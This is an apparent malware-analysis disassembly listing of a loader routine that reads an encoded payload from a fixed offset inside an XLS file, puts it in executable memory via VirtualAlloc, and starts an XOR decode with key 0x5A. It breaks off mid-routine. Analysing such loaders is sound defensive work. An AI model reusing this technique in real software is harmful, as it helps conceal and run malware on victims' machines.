 CallModified_PutMemVar proc near
var_14= dword ptr -14h
var_10= dword ptr -10h
var_C= dword ptr -0Ch
var_8= dword ptr -8
var_4= byte ptr -4
arg_0= dword ptr  8
arg_4= dword ptr  0Ch
arg_8= dword ptr  10h
arg_C= dword ptr  14h
push    ebp
mov     ebp, esp
sub     esp, 20h
push    edi
push    esi
mov     edi, [ebp+arg_0]
push    0
push    0
push    6348h           ; Offset inside the xls file
push    [ebp+arg_4]
push    4
push    dword ptr [edi+214h] ; SetFilePointer+0x5
call    dword ptr [edi+2C0h] ; PutMemVar
add     esp, 18h
lea     eax, [ebp+var_4]
push    0
push    eax
push    8
lea     eax, [ebp+var_C]
push    eax
push    [ebp+arg_4]
push    5
push    dword ptr [edi+210h] ; ReadFile+0x5
call    dword ptr [edi+2C0h] ; PutMemVar
add     esp, 1Ch
test    eax, eax
jz      short loc_4080A6C
mov     eax, [ebp+var_8]
add     eax, [ebp+var_C]
mov     [ebp+var_10], eax
push    40h ; '@'
push    1000h
push    eax
push    0
push    4
push    dword ptr [edi+244h] ; VirtualAlloc+0x5
call    dword ptr [edi+2C0h] ; PutMemVar
add     esp, 18h
test    eax, eax
jz      short loc_4080A6C
mov     [ebp+var_14], eax
lea     eax, [ebp+var_4]
push    0
push    eax
push    [ebp+var_10]
push    [ebp+var_14]
push    [ebp+arg_4]
push    5
push    dword ptr [edi+210h] ; ReadFile+0x5
call    dword ptr [edi+2C0h] ; PutMemVar
add     esp, 1Ch
test    eax, eax
jz      short loc_4080A6C
pusha
mov     esi, [ebp+var_14]
mov     ecx, [ebp+var_C]
mov     edi, esi
mov     bl, 5Ah ; 'Z'
inn0team